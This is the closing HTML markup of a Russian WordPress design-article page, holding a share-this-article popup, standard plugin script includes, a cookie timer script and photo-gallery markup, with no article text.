	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-69783c427b895 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-69783c427b895 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-69783c427b895 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-69783c427b895 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/q-a-katya-feus-chitat-design-mate.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/q-a-katya-feus-chitat-design-mate.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/q-a-katya-feus-chitat-design-mate.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="e2563d8577">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769487426 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769487426 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>